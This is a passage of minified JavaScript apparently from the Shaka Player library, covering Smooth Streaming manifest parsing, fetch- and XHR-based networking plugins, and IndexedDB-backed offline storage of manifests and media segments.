b=new Uint16Array(1);b[0]=(c[0]<<8)+c[1];return b[0].toString(16)}function az(a,b){var c=0;"AACH"===a&&(c=5);b?0===c&&(c=(parseInt(b.substr(0,2),16)&248)>>3):(c=2,"AACH"===a&&(c=5));return"mp4a.40."+c}function bz(a){var b=/00000001[0-9]7/.exec(a);return b.length&&a?"avc1."+a.substr(a.indexOf(b[0])+10,6):""}
function cz(a,b,c,d,e){var f=d.attributes.Url.replace("{bitrate}",String(c.bandwidth));d=[];e=u(e);for(var g=e.next(),h={};!g.done;h={yf:void 0},g=e.next())h.yf=g.value,d.push(new gj(h.yf.start,h.yf.end,function(k){return function(){return Rc(a.l,[f.replace("{start time}",String(k.yf.xh))])}}(h),0,null,b,0,0,c.mssPrivateData.duration));return d}S("shaka.mss.MssParser",Uy);
var Zy="AAC AACL AACH AACP AVC1 H264 TTML DFXP".split(" "),Yy=(new Map).set("CAPT","main").set("SUBT","alternate").set("DESC","main");Wi("application/vnd.ms-sstr+xml",function(){return new Uy});function dz(a,b,c,d,e,f,g){if(200<=c&&299>=c&&202!=c||304==c)return{uri:e||d,originalUri:d,data:b,status:c,headers:a,fromCache:!!a["x-shaka-from-cache"],originalRequest:f};f=null;try{f=Fc(b)}catch(h){}throw new V(401==c||403==c?2:1,1,1001,d,c,f,a,g,e||d);};function ez(){}
function fz(a,b,c,d,e,f){var g=new gz;zh(b.headers).forEach(function(m,n){g.append(n,m)});var h=new hz,k={Jh:!1,Vi:!1};a=iz(a,b,c,{body:b.body||void 0,headers:g,method:b.method,signal:h.signal,credentials:b.allowCrossSiteCredentials?"include":void 0},k,d,e,b.streamDataCallback,f.minBytesForProgressEvents||0);a=new bh(a,function(){k.Jh=!0;h.abort();return Promise.resolve()});if(b=b.retryParameters.timeout){var l=new ac(function(){k.Vi=!0;h.abort()});l.Z(b/1E3);a.finally(function(){l.stop()})}return a}
function iz(a,b,c,d,e,f,g,h,k){var l,m,n,q,r,t,w,v,y,z,B,E,D;return Q(function(C){switch(C.g){case 1:return l=jz,m=kz,q=new ArrayBuffer(0),t=r=0,w=Date.now(),va(C,2),G(C,l(a,d),4);case 4:n=C.h;g(lz(n.headers));if("HEAD"==d.method){C.A(5);break}v=n.clone().body.getReader();z=(y=n.headers.get("Content-Length"))?parseInt(y,10):0;B=function(A){function I(){var F,L,J,K;return Q(function(N){switch(N.g){case 1:return va(N,2),G(N,v.read(),4);case 4:F=N.h;ya(N,3);break;case 2:return za(N),N.return();case 3:if(F.done){N.A(5);
break}r+=F.value.byteLength;if(!h){N.A(5);break}return G(N,h(F.value),5);case 5:L=Date.now();J=r-t;if(100<L-w&&J>=k||F.done)K=F.done?0:z-r,f(L-w,J,K),t=r,w=L;F.done?A.close():(A.enqueue(F.value),I());H(N)}})}I()};new m({start:B});return G(C,n.arrayBuffer(),6);case 6:q=C.h;case 5:ya(C,3);break;case 2:E=za(C);if(e.Jh)throw new V(1,1,7001,a,c);if(e.Vi)throw new V(1,1,1003,a,c);throw new V(1,1,1002,a,E,c);case 3:return D=lz(n.headers),C.return(dz(D,q,n.status,a,n.url,b,c))}})}
function lz(a){var b={};a.forEach(function(c,d){b[d.trim()]=c});return b}function mz(){if(window.ReadableStream)try{new ReadableStream({})}catch(a){return!1}else return!1;if(window.Response){if(!(new Response("")).body)return!1}else return!1;return!(!window.fetch||"polyfill"in window.fetch||!window.AbortController)}S("shaka.net.HttpFetchPlugin",ez);ez.isSupported=mz;ez.parse=fz;var jz=window.fetch,hz=window.AbortController,kz=window.ReadableStream,gz=window.Headers;
mz()&&(lh("http",fz,2,!0),lh("https",fz,2,!0),lh("blob",fz,2,!0));function nz(){}
function oz(a,b,c,d,e,f){var g=new pz,h=Date.now(),k=0,l=new Promise(function(m,n){g.open(b.method,a,!0);g.responseType="arraybuffer";g.timeout=b.retryParameters.timeout;g.withCredentials=b.allowCrossSiteCredentials;g.onabort=function(){n(new V(1,1,7001,a,c))};var q=!1;g.onreadystatechange=function(){if(2==g.readyState&&!q){var t=qz(g);e(t);q=!0}};g.onload=function(t){var w=qz(g),v=g.response;try{d(Date.now()-h,t.loaded-k,0);var y=dz(w,v,g.status,a,g.responseURL,b,c);m(y)}catch(z){n(z)}};g.onerror=
function(t){n(new V(1,1,1002,a,t,c))};g.ontimeout=function(){n(new V(1,1,1003,a,c))};g.onprogress=function(t){var w=Date.now(),v=f.minBytesForProgressEvents||0,y=t.loaded-k;if(100<w-h&&y>=v||t.lengthComputable&&t.loaded==t.total)d(w-h,y,4==g.readyState?0:t.total-t.loaded),k=t.loaded,h=w};for(var r in b.headers)g.setRequestHeader(r.toLowerCase(),b.headers[r]);g.send(b.body)});return new bh(l,function(){g.abort();return Promise.resolve()})}
function qz(a){var b=a.getAllResponseHeaders().trim().split("\r\n");a={};b=u(b);for(var c=b.next();!c.done;c=b.next())c=c.value.split(": "),a[c[0].toLowerCase()]=c.slice(1).join(": ");return a}S("shaka.net.HttpXHRPlugin",nz);nz.parse=oz;var pz=window.XMLHttpRequest;lh("http",oz,1,!0);lh("https",oz,1,!0);lh("blob",oz,1,!0);function rz(a,b,c,d,e){this.g=a;this.i=b;this.groupId=c;this.h=d;this.j=e}function sz(a){var b=a.hc();return b?Mc(b):a.S().map(function(c){return"{"+encodeURI(c.split("#xywh=")[0])+"}"}).join("")+":"+a.fb+":"+a.Na}function tz(a,b){return em(a.g.S(),a.g.fb,a.g.Na,b.streaming.retryParameters)};function uz(){this.g=this.j=this.i=0;this.h=new Map;this.l=0}function vz(a,b){a.i+=b;var c=a.l;a.l++;a.h.set(c,b);return c}uz.prototype.close=function(a,b){if(this.h.has(a)){var c=this.h.get(a);this.h.delete(a);this.j+=c;this.g+=b}};function wz(a){return 0==a.i?0:a.j/a.i};function xz(a){var b=this;this.u=a;this.i=new Map;this.h=new xh(function(){return yz(b).catch(function(){})});this.j=[];this.s=function(){};this.m=function(){};this.g=new uz;this.l=!1}xz.prototype.destroy=function(){return this.h.destroy()};function zz(a,b,c){a.s=b;a.m=c}function yz(a){a.l=!0;var b=a.j.map(function(c){return c()});a.j=[];return Promise.all(b)}
function Az(a,b,c,d,e,f){yh(a.h);var g=(a.i.get(b)||Promise.resolve()).then(function(){var h,k,l,m,n,q,r;return Q(function(t){if(1==t.g)return G(t,Bz(a,c),2);h=t.h;if(a.h.g)throw new V(2,9,7001);if(e)for(m in k=Nb(h),l=new Ph(k),l.data)n=Number(m),q=l.data[n],r=l.g[n],a.m(q,r);a.g.close(d,h.byteLength);a.s(wz(a.g),a.g.g);return t.return(f(h))})});a.i.set(b,g)}
function Cz(a,b,c,d,e,f){yh(a.h);var g=(a.i.get(b)||Promise.resolve()).then(function(){if(a.h.g)throw new V(2,9,7001);if(e){var h=Nb(c);h=new Ph(h);for(var k in h.data){var l=Number(k);a.m(h.data[l],h.g[l])}}a.g.close(d,c.byteLength);a.s(wz(a.g),a.g.g);return f(c)});a.i.set(b,g)}function Dz(a){return Q(function(b){return 1==b.g?G(b,Promise.all(a.i.values()),2):b.return(a.g.g)})}
function Bz(a,b){var c,d,e,f;return Q(function(g){if(1==g.g)return c=vh,d=a.u.request(c,b),e=function(){return d.abort()},a.j.push(e),G(g,d.promise,2);f=g.h;Ud(a.j,e);return g.return(f.data)})};function Ez(a,b){var c=this;this.i=a;this.h=a.objectStore(b);this.g=new ah;a.onabort=function(d){d.preventDefault();c.g.reject()};a.onerror=function(d){d.preventDefault();c.g.reject()};a.oncomplete=function(){c.g.resolve()}}Ez.prototype.abort=function(){var a=this;return Q(function(b){if(1==b.g){try{a.i.abort()}catch(c){}va(b,2);return G(b,a.g,4)}if(2!=b.g)return ya(b,0);za(b);H(b)})};
function Fz(a,b){return new Promise(function(c,d){var e=a.h.openCursor();e.onerror=d;e.onsuccess=function(){var f;return Q(function(g){if(1==g.g){if(null==e.result)return c(),g.return();f=e.result;return G(g,b(f.key,f.value,f),2)}f.continue();H(g)})}})}Ez.prototype.store=function(){return this.h};Ez.prototype.promise=function(){return this.g};function Gz(a){this.h=a;this.g=[]}Gz.prototype.destroy=function(){return Promise.all(this.g.map(function(a){return a.abort()}))};function Hz(a,b){return Iz(a,b,"readwrite")}function Iz(a,b,c){c=a.h.transaction([b],c);var d=new Ez(c,b);a.g.push(d);d.promise().then(function(){Ud(a.g,d)},function(){Ud(a.g,d)});return d};function Jz(a,b,c){this.h=new Gz(a);this.i=b;this.g=c}p=Jz.prototype;p.destroy=function(){return this.h.destroy()};p.hasFixedKeySpace=function(){return!0};p.addSegments=function(){return Kz(this.i)};p.removeSegments=function(a,b){return Lz(this,this.i,a,b)};p.getSegments=function(a){var b=this,c;return Q(function(d){if(1==d.g)return G(d,Mz(b,b.i,a),2);c=d.h;return d.return(c.map(function(e){return b.Nh(e)}))})};p.addManifests=function(){return Kz(this.g)};
p.updateManifest=function(){return Promise.reject(new V(2,9,9016,"Cannot modify values in "+this.g))};function Nz(a,b,c){a=Hz(a.h,a.g);var d=a.store();d.get(b).onsuccess=function(){d.put(c,b)};return a.promise()}p.updateManifestExpiration=function(a,b){var c=Hz(this.h,this.g),d=c.store();d.get(a).onsuccess=function(e){if(e=e.target.result)e.expiration=b,d.put(e,a)};return c.promise()};p.removeManifests=function(a,b){return Lz(this,this.g,a,b)};
p.getManifests=function(a){var b=this,c;return Q(function(d){if(1==d.g)return G(d,Mz(b,b.g,a),2);c=d.h;return d.return(Promise.all(c.map(function(e){return b.Kd(e)})))})};p.getAllManifests=function(){var a=this,b,c;return Q(function(d){return 1==d.g?(b=Iz(a.h,a.g,"readonly"),c=new Map,G(d,Fz(b,function(e,f){var g;return Q(function(h){if(1==h.g)return G(h,a.Kd(f),2);g=h.h;c.set(e,g);H(h)})}),2)):3!=d.g?G(d,b.promise(),3):d.return(c)})};p.Nh=function(a){return a};p.Kd=function(a){return Promise.resolve(a)};
function Kz(a){return Promise.reject(new V(2,9,9011,"Cannot add new value to "+a))}p.add=function(a,b){var c=this,d,e,f,g,h,k,l;return Q(function(m){if(1==m.g){d=Hz(c.h,a);e=d.store();f=[];g=u(b);h=g.next();for(k={};!h.done;k={Xg:void 0},h=g.next())l=h.value,k.Xg=e.add(l),k.Xg.onsuccess=function(n){return function(){f.push(n.Xg.result)}}(k);return G(m,d.promise(),2)}return m.return(f)})};
function Lz(a,b,c,d){a=Hz(a.h,b);b=a.store();c=u(c);for(var e=c.next(),f={};!e.done;f={Kg:void 0},e=c.next())f.Kg=e.value,b.delete(f.Kg).onsuccess=function(g){return function(){return d(g.Kg)}}(f);return a.promise()}
function Mz(a,b,c){var d,e,f,g,h,k,l;return Q(function(m){if(1==m.g){d=Iz(a.h,b,"readonly");e=d.store();f={};g=[];h=u(c);k=h.next();for(l={};!k.done;l={nf:void 0,Ue:void 0},k=h.next())l.Ue=k.value,l.nf=e.get(l.Ue),l.nf.onsuccess=function(n){return function(){void 0==n.nf.result&&g.push(n.Ue);f[n.Ue]=n.nf.result}}(l);return G(m,d.promise(),2)}if(g.length)throw new V(2,9,9012,"Could not find values for "+g);return m.return(c.map(function(n){return f[n]}))})};function Oz(a){this.g=new Gz(a)}Oz.prototype.destroy=function(){return this.g.destroy()};Oz.prototype.getAll=function(){var a=this,b,c;return Q(function(d){return 1==d.g?(b=Iz(a.g,"session-ids","readonly"),c=[],G(d,Fz(b,function(e,f){c.push(f)}),2)):3!=d.g?G(d,b.promise(),3):d.return(c)})};Oz.prototype.add=function(a){var b=Hz(this.g,"session-ids"),c=b.store();a=u(a);for(var d=a.next();!d.done;d=a.next())c.add(d.value);return b.promise()};
Oz.prototype.remove=function(a){var b=this,c;return Q(function(d){return 1==d.g?(c=Hz(b.g,"session-ids"),G(d,Fz(c,function(e,f,g){a.includes(f.sessionId)&&g.delete()}),2)):G(d,c.promise(),0)})};function Pz(){this.g=new Map}Pz.prototype.destroy=function(){for(var a=[],b=u(this.g.values()),c=b.next();!c.done;c=b.next())a.push(c.value.destroy());this.g.clear();return Promise.all(a)};Pz.prototype.init=function(){var a=this;Qz.forEach(function(e,f){(e=e())&&a.g.set(f,e)});for(var b=[],c=u(this.g.values()),d=c.next();!d.done;d=c.next())b.push(d.value.init());return Promise.all(b)};
function Rz(a){var b=null;a.g.forEach(function(c,d){c.getCells().forEach(function(e,f){e.hasFixedKeySpace()||b||(b={path:{Rb:d,gb:f},gb:e})})});if(b)return b;throw new V(2,9,9013,"Could not find a cell that supports add-operations");}function Sz(a,b){a.g.forEach(function(c,d){c.getCells().forEach(function(e,f){b({Rb:d,gb:f},e)})})}
function Tz(a,b,c){a=a.g.get(b);if(!a)throw new V(2,9,9013,"Could not find mechanism with name "+b);b=a.getCells().get(c);if(!b)throw new V(2,9,9013,"Could not find cell with name "+c);return b}function Uz(a,b){a.g.forEach(function(c){b(c.getEmeSessionCell())})}function Vz(a){var b=Array.from(a.g.keys());if(!b.length)throw new V(2,9,9E3,"No supported storage mechanisms found");return a.g.get(b[0]).getEmeSessionCell()}
function Wz(a){var b,c,d;return Q(function(e){return 1==e.g?(b=Array.from(a.g.values()),c=0<b.length,c||(d=Qz,d.forEach(function(f){(f=f())&&b.push(f)})),G(e,Promise.all(b.map(function(f){return f.erase()})),2)):c?e.A(0):G(e,Promise.all(b.map(function(f){return f.destroy()})),0)})}function Xz(a,b){Qz.set(a,b)}S("shaka.offline.StorageMuxer",Pz);Pz.unregister=function(a){Qz.delete(a)};Pz.register=Xz;Pz.prototype.destroy=Pz.prototype.destroy;var Qz=new Map;function Yz(){Jz.apply(this,arguments)}pa(Yz,Jz);Yz.prototype.updateManifestExpiration=function(a,b){var c=this,d,e,f;return Q(function(g){d=Hz(c.h,c.g);e=d.store();f=new ah;e.get(a).onsuccess=function(h){(h=h.target.result)?(h.expiration=b,e.put(h),f.resolve()):f.reject(new V(2,9,9012,"Could not find values for "+a))};return G(g,Promise.all([d.promise(),f]),0)})};
Yz.prototype.Kd=function(a){var b,c,d,e,f,g;return Q(function(h){if(1==h.g){b=[];for(c=0;c<a.periods.length;++c)d=c==a.periods.length-1?a.duration:a.periods[c+1].startTime,e=d-a.periods[c].startTime,f=Zz(a.periods[c],e),b.push(f);return G(h,$u(b),2)}g=h.h;return h.return({creationTime:0,originalManifestUri:a.originalManifestUri,duration:a.duration,size:a.size,expiration:null==a.expiration?Infinity:a.expiration,streams:g,sessionIds:a.sessionIds,drmInfo:a.drmInfo,appMetadata:a.appMetadata,sequenceMode:!1})})};
function Zz(a,b){$z(a);for(var c=u(a.streams),d=c.next();!d.done;d=c.next());return a.streams.map(function(e){return aA(e,a.startTime,b)})}
function aA(a,b,c){var d=a.initSegmentUri?bA(a.initSegmentUri):null,e=b+a.presentationTimeOffset,f=b+c;return{id:a.id,originalId:null,groupId:null,primary:a.primary,type:a.contentType,mimeType:a.mimeType,codecs:a.codecs,frameRate:a.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:a.kind,language:a.language,originalLanguage:a.language||null,label:a.label,width:a.width,height:a.height,initSegmentKey:d,encrypted:a.encrypted,keyIds:new Set([a.keyId]),segments:a.segments.map(function(g){var h=
bA(g.uri);return{startTime:b+g.startTime,endTime:b+g.endTime,dataKey:h,initSegmentKey:d,appendWindowStart:b,appendWindowEnd:f,timestampOffset:e,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}}),variantIds:a.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}Yz.prototype.Nh=function(a){return{data:a.data}};
function bA(a){var b;if((b=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(a))||(b=/^offline:segment\/([0-9]+)$/.exec(a)))return Number(b[1]);throw new V(2,9,9004,"Could not parse uri "+a);}
function $z(a){var b=a.streams.filter(function(h){return"audio"==h.contentType});a=a.streams.filter(function(h){return"video"==h.contentType});if(!b.every(function(h){return h.variantIds})||!a.every(function(h){return h.variantIds})){for(var c=u(b),d=c.next();!d.done;d=c.next())d.value.variantIds=[];c=u(a);for(d=c.next();!d.done;d=c.next())d.value.variantIds=[];c=0;if(a.length&&!b.length){d=c++;for(var e=u(a),f=e.next();!f.done;f=e.next())f.value.variantIds.push(d)}if(!a.length&&b.length)for(d=c++,
e=u(b),f=e.next();!f.done;f=e.next())f.value.variantIds.push(d);if(a.length&&b.length)for(b=u(b),d=b.next();!d.done;d=b.next())for(d=d.value,e=u(a),f=e.next();!f.done;f=e.next()){f=f.value;var g=c++;d.variantIds.push(g);f.variantIds.push(g)}}};function cA(){Jz.apply(this,arguments)}pa(cA,Jz);
cA.prototype.Kd=function(a){var b,c,d,e,f,g;return Q(function(h){if(1==h.g){b=[];for(c=0;c<a.periods.length;++c){d=c==a.periods.length-1?a.duration:a.periods[c+1].startTime;e=d-a.periods[c].startTime;for(var k=a.periods[c],l=[],m=u(k.streams),n=m.next();!n.done;n=m.next())n=n.value,0!=n.variantIds.length&&l.push(dA(n,k.startTime,k.startTime+e));f=l;b.push(f)}return G(h,$u(b),2)}g=h.h;return h.return({appMetadata:a.appMetadata,creationTime:0,drmInfo:a.drmInfo,duration:a.duration,expiration:null==a.expiration?
Infinity:a.expiration,originalManifestUri:a.originalManifestUri,sessionIds:a.sessionIds,size:a.size,streams:g,sequenceMode:!1})})};
function dA(a,b,c){return{id:a.id,originalId:a.originalId,groupId:null,primary:a.primary,type:a.contentType,mimeType:a.mimeType,codecs:a.codecs,frameRate:a.frameRate,pixelAspectRatio:a.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:a.kind,language:a.language,originalLanguage:a.language||null,label:a.label,width:a.width,height:a.height,encrypted:a.encrypted,keyIds:new Set([a.keyId]),segments:a.segments.map(function(d){return{startTime:b+d.startTime,endTime:b+d.endTime,initSegmentKey:a.initSegmentKey,
appendWindowStart:b,appendWindowEnd:c,timestampOffset:b-a.presentationTimeOffset,dataKey:d.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}}),variantIds:a.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}};function eA(){Jz.apply(this,arguments)}pa(eA,Jz);p=eA.prototype;p.hasFixedKeySpace=function(){return!1};p.addSegments=function(a){return this.add(this.i,a)};p.addManifests=function(a){return this.add(this.g,a)};p.updateManifest=function(a,b){return Nz(this,a,b)};p.Kd=function(a){null==a.expiration&&(a.expiration=Infinity);return Promise.resolve(a)};function fA(){this.m=this.j=this.i=this.h=this.g=this.l=null}p=fA.prototype;
p.init=function(){var a=this,b=new ah,c=!1,d=new ac(function(){c=!0;b.reject(new V(2,9,9017))});d.Z(5);var e=window.indexedDB.open("shaka_offline_db",5);e.onsuccess=function(){if(!c){var f=e.result;a.l=f;var g=f.objectStoreNames;g=g.contains("manifest")&&g.contains("segment")?new Yz(f,"segment","manifest"):null;a.g=g;g=f.objectStoreNames;g=g.contains("manifest-v2")&&g.contains("segment-v2")?new cA(f,"segment-v2","manifest-v2"):null;a.h=g;g=f.objectStoreNames;g=g.contains("manifest-v3")&&g.contains("segment-v3")?
new cA(f,"segment-v3","manifest-v3"):null;a.i=g;g=f.objectStoreNames;g=g.contains("manifest-v5")&&g.contains("segment-v5")?new eA(f,"segment-v5","manifest-v5"):null;a.j=g;f=f.objectStoreNames.contains("session-ids")?new Oz(f):null;a.m=f;d.stop();b.resolve()}};e.onupgradeneeded=function(){for(var f=e.result,g=u(["segment-v5","manifest-v5","session-ids"]),h=g.next();!h.done;h=g.next())h=h.value,f.objectStoreNames.contains(h)||f.createObjectStore(h,{autoIncrement:!0})};e.onerror=function(f){c||(b.reject(new V(2,
9,9001,e.error)),d.stop(),f.preventDefault())};return b};p.destroy=function(){var a=this;return Q(function(b){switch(b.g){case 1:if(!a.g){b.A(2);break}return G(b,a.g.destroy(),2);case 2:if(!a.h){b.A(4);break}return G(b,a.h.destroy(),4);case 4:if(!a.i){b.A(6);break}return G(b,a.i.destroy(),6);case 6:if(!a.j){b.A(8);break}return G(b,a.j.destroy(),8);case 8:if(!a.m){b.A(10);break}return G(b,a.m.destroy(),10);case 10:a.l&&a.l.close(),H(b)}})};
p.getCells=function(){var a=new Map;this.g&&a.set("v1",this.g);this.h&&a.set("v2",this.h);this.i&&a.set("v3",this.i);this.j&&a.set("v5",this.j);return a};p.getEmeSessionCell=function(){return this.m};
p.erase=function(){var a=this;return Q(function(b){switch(b.g){case 1:if(!a.g){b.A(2);break}return G(b,a.g.destroy(),2);case 2:if(!a.h){b.A(4);break}return G(b,a.h.destroy(),4);case 4:if(!a.i){b.A(6);break}return G(b,a.i.destroy(),6);case 6:if(!a.j){b.A(8);break}return G(b,a.j.destroy(),8);case 8:return a.l&&a.l.close(),G(b,gA(),10);case 10:return a.l=null,a.g=null,a.h=null,a.i=null,a.j=null,G(b,a.init(),0)}})};
function gA(){var a=new ah,b=window.indexedDB.deleteDatabase("shaka_offline_db");b.onblocked=function(){};b.onsuccess=function(){a.resolve()};b.onerror=function(c){a.reject(new V(2,9,9001,b.error));c.preventDefault()};return a}Xz("idb",function(){return(!kc()||kc()&&vc())&&!fc()&&window.indexedDB?new fA:null});function hA(a,b,c,d){this.g=a;this.i=b;this.h=c;this.l=d;this.j=["offline:",a,"/",b,"/",c,"/",d].join("")}hA.prototype.Rb=function(){return this.i};hA.prototype.gb=function(){return this.h};hA.prototype.key=function(){return this.l};hA.prototype.toString=function(){return this.j};
function iA(a){a=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(a);if(null==a)return null;var b=a[1];if("manifest"!=b&&"segment"!=b)return null;var c=a[2];if(!c)return null;var d=a[3];return d&&null!=b?new hA(b,c,d,Number(a[4])):null};function jA(a,b){this.h=a;this.g=b}
function kA(a,b){var c=new dl(null,0);c.sb(b.duration);var d=b.streams.filter(function(l){return"audio"==l.type}),e=b.streams.filter(function(l){return"video"==l.type});d=lA(a,d,e,c);e=b.streams.filter(function(l){return l.type==Xc}).map(function(l){return mA(a,l,c)});var f=b.streams.filter(function(l){return"image"==l.type}).map(function(l){return mA(a,l,c)}),g=b.drmInfo?[b.drmInfo]:[];if(b.drmInfo)for(var h=u(d.values()),k=h.next();!k.done;k=h.next())k=k.value,k.audio&&k.audio.encrypted&&(k.audio.drmInfos=
g),k.video&&k.video.encrypted&&(k.video.drmInfos=g);return{presentationTimeline:c,offlineSessionIds:b.sessionIds,variants:Array.from(d.values()),textStreams:e,imageStreams:f,sequenceMode:b.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:b.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}
function lA(a,b,c,d){for(var e=new Set,f=u(b),g=f.next();!g.done;g=f.next()){g=u(g.value.variantIds);for(var h=g.next();!h.done;h=g.next())e.add(h.value)}f=u(c);for(g=f.next();!g.done;g=f.next())for(g=u(g.value.variantIds),h=g.next();!h.done;h=g.next())e.add(h.value);f=new Map;e=u(e);for(g=e.next();!g.done;g=e.next())g=g.value,f.set(g,{id:g,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});b=u(b);for(e=b.next();!e.done;e=
b.next())for(g=e.value,e=mA(a,g,d),g=u(g.variantIds),h=g.next();!h.done;h=g.next())h=f.get(h.value),h.language=e.language,h.primary=h.primary||e.primary,h.audio=e;c=u(c);for(b=c.next();!b.done;b=c.next())for(e=b.value,b=mA(a,e,d),e=u(e.variantIds),g=e.next();!g.done;g=e.next())g=f.get(g.value),g.primary=g.primary||b.primary,g.video=b;return f}
function mA(a,b,c){var d=b.segments.map(function(e){return nA(a,e,b)});c.be(d);return{id:b.id,originalId:b.originalId,groupId:b.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new yl(d),mimeType:b.mimeType,codecs:b.codecs,width:b.width||void 0,height:b.height||void 0,frameRate:b.frameRate,pixelAspectRatio:b.pixelAspectRatio,hdr:b.hdr,colorGamut:b.colorGamut,videoLayout:b.videoLayout,kind:b.kind,encrypted:b.encrypted,drmInfos:[],keyIds:b.keyIds,language:b.language,originalLanguage:b.originalLanguage||
null,label:b.label,type:b.type,primary:b.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:b.roles,forced:b.forced,channelsCount:b.channelsCount,audioSamplingRate:b.audioSamplingRate,spatialAudio:b.spatialAudio,closedCaptions:b.closedCaptions,tilesLayout:b.tilesLayout,mssPrivateData:b.mssPrivateData,accessibilityPurpose:null,external:b.external,fastSwitching:b.fastSwitching,fullMimeTypes:new Set([Df(b.mimeType,b.codecs)]),isAudioMuxedInVideo:!1}}
function nA(a,b,c){var d=new hA("segment",a.h,a.g,b.dataKey);a=new gj(b.startTime,b.endTime,function(){return[d.toString()]},0,null,null!=b.initSegmentKey?oA(a,b.initSegmentKey):null,b.timestampOffset,b.appendWindowStart,b.appendWindowEnd,[],b.tilesLayout||"");a.mimeType=b.mimeType||c.mimeType||"";a.codecs=b.codecs||c.codecs||"";b.thumbnailSprite&&a.xf(b.thumbnailSprite);return a}function oA(a,b){var c=new hA("segment",a.h,a.g,b);return new ej(function(){return[c.toString()]},0,null)};function pA(){this.g=null}p=pA.prototype;p.configure=function(){};
p.start=function(a,b){var c=this,d,e,f,g,h,k,l;return Q(function(m){switch(m.g){case 1:d=iA(a);c.g=d;if(null==d||"manifest"!=d.g)throw new V(2,1,9004,a);e=new Pz;wa(m,2);return G(m,e.init(),4);case 4:return G(m,Tz(e,d.Rb(),d.gb()),5);case 5:return f=m.h,G(m,f.getManifests([d.key()]),6);case 6:return g=m.h,h=g[0],k=new jA(d.Rb(),d.gb()),l=kA(k,h),b.makeTextStreamsForClosedCaptions(l),m.return(l);case 2:return Ba(m),G(m,e.destroy(),7);case 7:Ca(m,0)}})};p.stop=function(){return Promise.resolve()};
p.update=function(){};
p.onExpirationUpdated=function(a,b){var c=this,d,e,f,g,h,k,l;return Q(function(m){switch(m.g){case 1:return d=c.g,e=new Pz,va(m,2,3),G(m,e.init(),5);case 5:return G(m,Tz(e,d.Rb(),d.gb()),6);case 6:return f=m.h,G(m,f.getManifests([d.key()]),7);case 7:g=m.h;h=g[0];k=h.sessionIds.includes(a);l=void 0==h.expiration||h.expiration>b;if(!k||!l){m.A(3);break}return G(m,f.updateManifestExpiration(d.key(),b),3);case 3:return Ba(m),G(m,e.destroy(),10);case 10:Ca(m,0);break;case 2:za(m),m.A(3)}})};
p.onInitialVariantChosen=function(){};p.banLocation=function(){};p.setMediaElement=function(){};Wi("application/x-offline-manifest",function(){return new pA});function qA(){}function rA(a,b){var c=iA(a);c&&"manifest"==c.g?(a={uri:a,originalUri:a,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:b},a=eh(a)):a=c&&"segment"==c.g?sA(c.key(),c,b):ch(new V(2,1,9004,a));return a}
function sA(a,b,c){var d=new Pz;return eh(void 0).Wa(function(){return d.init()}).Wa(function(){return Tz(d,b.Rb(),b.gb())}).Wa(function(e){return e.getSegments([b.key()])}).Wa(function(e){return{uri:b,data:e[0].data,headers:{},originalRequest:c}}).finally(function(){return d.destroy()})}S("shaka.offline.OfflineScheme",qA);qA.plugin=rA;lh("offline",rA);function tA(a,b,c){var d,e,f,g,h,k;return Q(function(l){switch(l.g){case 1:d=[];for(var m=[],n=u(c),q=n.next();!q.done;q=n.next()){q=q.value;for(var r=!1,t=u(m),w=t.next();!w.done;w=t.next())if(w=w.value,uA(w.info,q)){w.sessionIds.push(q.sessionId);r=!0;break}r||m.push({info:q,sessionIds:[q.sessionId]})}e=u(m);f=e.next();case 2:if(f.done){l.A(4);break}g=f.value;h=vA(a,b,g);return G(l,h,5);case 5:k=l.h;d=d.concat(k);f=e.next();l.A(2);break;case 4:return l.return(d)}})}
function vA(a,b,c){var d,e;return Q(function(f){switch(f.g){case 1:return d=new Rh({nc:b,onError:function(){},df:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),va(f,2),d.configure(a),G(f,Zh(d,c.info.keySystem,c.info.licenseUri,c.info.serverCertificate,c.info.audioCapabilities,c.info.videoCapabilities),4);case 4:ya(f,3);break;case 2:return za(f),G(f,d.destroy(),5);case 5:return f.return([]);case 3:return e=[],G(f,Promise.all(c.sessionIds.map(function(g){return Q(function(h){if(1==
h.g)return va(h,2),G(h,ni(d,g),4);if(2!=h.g)return e.push(g),ya(h,0);za(h);H(h)})})),6);case 6:return G(f,d.destroy(),7);case 7:return f.return(e)}})}function uA(a,b){function c(d,e){return d.robustness==e.robustness&&d.contentType==e.contentType}return a.keySystem==b.keySystem&&a.licenseUri==b.licenseUri&&Vd(a.audioCapabilities,b.audioCapabilities,c)&&Vd(a.videoCapabilities,b.videoCapabilities,c)};function wA(a,b,c){var d=b.presentationTimeline.getDuration();b=xA(b);return{offlineUri:null,originalManifestUri:a,duration:d,size:0,expiration:Infinity,tracks:b,appMetadata:c,isIncomplete:!1}}function yA(a,b){var c=kA(new jA(a.Rb(),a.gb()),b),d=b.appMetadata||{};c=xA(c);return{offlineUri:a.toString(),originalManifestUri:b.originalManifestUri,duration:b.duration,size:b.size,expiration:b.expiration,tracks:c,appMetadata:d,isIncomplete:b.isIncomplete||!1}}
